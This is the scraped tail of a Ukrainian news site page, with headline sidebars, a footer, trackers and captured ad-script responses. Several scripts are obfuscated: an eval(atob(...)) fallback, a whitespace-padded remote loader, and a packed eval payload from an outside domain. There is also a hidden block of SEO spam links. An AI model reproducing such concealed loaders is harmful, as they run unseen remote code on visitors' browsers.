                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766745404-sinoptikinya-shozhe-shcho-noviy-rik-bude-iz-morozom-ta-snigom-.html">Синоптикиня: Схоже, що Новий рік буде із морозом та снігом. Все, як просили</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">24004</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566253</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448047</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411409</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398121</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27032_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768809699-vorog-pidtyague-rezervi-do-pokrovska-shukae-mozhlivosti.html">Ворог підтягує резерви до Покровська, шукає можливості прориву нашої оборони, — Сирський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                        <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">
                                    <img src="//uainfo.org/static/img/2/_/2___3334_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768747003-ridko-tse-robit-sama-printsesa-keyt-sila-za-kermo-y-priyihala.html">Рідко це робить сама: принцеса Кейт сіла за кермо й приїхала  на офіційний захід</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">
                                    <img src="//uainfo.org/static/img/_/a/_adam_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768745353-kadirov-namagaetsya-prihovati-vazhkiy-stan-sina-z-chvilas.html">Кадиров намагається приховати важкий стан сина: з’чвилась «консерва» з нагодженням за охорону Запорізької АЕС</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">
                                    <img src="//uainfo.org/static/img/_/r/_ry_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768661412-milevskiy-pobivsya-z-eksodnoklubnikom-po-dinamo-pid-chas.html">Мілевський побився з ексодноклубником по Динамо під час матчу медіаліги</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">
                                    <img src="//uainfo.org/static/img/_/f/_flag_77_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768658927--ruki-get-vid-grenlandiyi-u-daniyi-rozpochalisya-protesti.html">"Руки геть від Гренландії!" — у Данії розпочалися протести після заяв Трампа про захоплення острова</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">
                                    <img src="//uainfo.org/static/img/_/a/_alfa_boy_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768644840--alfa-sbu-pokazala-yak-znishchue-rosiysku-pihotu.html">"Альфа" СБУ показала, як знищує російську піхоту</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#314450585f575e1f5e435671565c50585d1f525e5c"><span class="__cf_email__" data-cfemail="e792868e898188c9889580a7808a868e8bc984888a">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY0MzIxOTI4NS1wb2NoZW11LWJvbHNob3ktdm95bnktdi1ibGl6aGF5c2hlZS12cmVteWEtbmUtYnVkZXQtbW5lbmllLmh0bWwlMjIlN0QlNUQ=&mode=0&callback=callback__utl_cb_share_1768839674130270
body_size: 337
content:
callback__utl_cb_share_1768839674130270([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"wh":1,"vb":1,"tm":4},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1643219285-pochemu-bolshoy-voyny-v-blizhayshee-vremya-ne-budet-mnenie.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1643219285-pochemu-bolshoy-voyny-v-blizhayshee-vremya-ne-budet-mnenie.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1600
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",18,"kuaWDUlvJ",32,6,26))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1768839673069388
body_size: 397
content:
cb__utl_cb_share_1768839673069388('1ea92d09c43527572b24fe052f11127b');